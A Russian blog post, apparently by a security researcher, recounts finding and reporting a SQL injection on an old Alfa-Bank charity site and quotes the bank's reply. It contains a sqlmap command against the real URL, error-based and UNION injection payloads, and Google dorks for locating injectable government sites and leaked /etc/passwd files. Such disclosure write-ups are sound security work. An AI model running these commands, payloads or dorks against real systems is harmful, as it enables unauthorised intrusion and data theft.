Сразу хочу сказать, что данная статья написана исключительно в образовательных целях. Я не преследую никакого злого умысла и, тем более, не подталкиваю никого к совершению противоправных действий. Уязвимость на данный момент закрыта. Заинтересованных прошу под кат.



Для того чтобы найти уязвимость достаточно ввести в строке поиска Google следующий текст

site:alfabank.ru intext:error



Первая же ссылка указывает на банальную не слепую SQL инъекцию. Дальше можно было бы запустить sqlmap со следующими параметрами и просмотреть полный список таблиц в базе данных.

./sqlmap.py -u "http://www.brodsky.alfabank.ru/about/news/archive/?month=fzlsdfmfydwsah" --dbms=mysql --schema --batch

В обработке данного параметра существовала возможность SQL инъекций двух видов.

Place: GET

Parameter: month

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause

Payload: month=2 AND (SELECT 4598 FROM(SELECT COUNT(*),CONCAT(0x3a6b7a713a,(SELECT (CASE WHEN (4598=4598) THEN 1 ELSE 0 END)),0x3a796a743a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)

Type: UNION query

Title: MySQL UNION query (NULL) - 8 columns

Payload: month=2 LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a6b7a713a,0x796956484a416b4d5062,0x3a796a743a), NULL, NULL, NULL, NULL, NULL, NULL#

Дальше можно было бы перейти к более тёмным вещам, но я данной цели не преследовал и отправил отчёт об уязвимости в банк. С первой попытки достучаться до нужных людей не получилось, но через неделю уязвимость закрыли и прислали следующий финальный ответ.

Здравствуйте, Олег.

Большое спасибо за интерес, проявленный к нашему информационному сайту-визитке проекта десятилетней давности. Нам очень приятно, что информация о наших благотворительных проектах остается актуальной и востребованной пользователями даже спустя столь продолжительное время после закрытия.

К сожалению, в настоящее время, в силу загруженности более важными проектами, мы не имеем временной возможности заниматься исправлением архивных сайтов.

Поэтому, чтобы Вы не тревожились о нарушениях их безопасности, мы закрыли указанный Вами сайт. Искренне надеемся, что Вас устроит подобное решение описанной проблемы и Вам не нужно будет больше тратить свое время на проверку данного сайта и письма специалистам банка.

Желаем Вам прекрасного настроения!

Тут, как говорится, комментарии излишни, но продолжим. Кто ищет тот всегда найдёт, главное знать что искать. А искать следует разного рода сообщения об ошибках.Например, вот правительственные сайты с сообщениями об ошибке. Первое место, конечно вне конкуренции.

inurl:gov.ru inurl:php intext:error

Можно немножко конкретизировать под сообщение об ошибке в MySQL

inurl:gov.ge inurl:php intext:sql syntax

Или же вообще получить готовую картину маслом

inurl:"*.php?*=*"+ ( inurl:"*../*" + ( inurl:"LOAD_FILE" | inurl:"UNION" | inurl:"AND" ) ) + intext:"root:x:0:0:root:/root:**"

Список можно продолжать до бесконечности, но я лучше дам ссылку, где собраны и рассортированы все возможные варианты www.exploit-db.com/google-dorks/. Смотрите сами, делайте выводы и чтите УК РФ.

Автор: 090h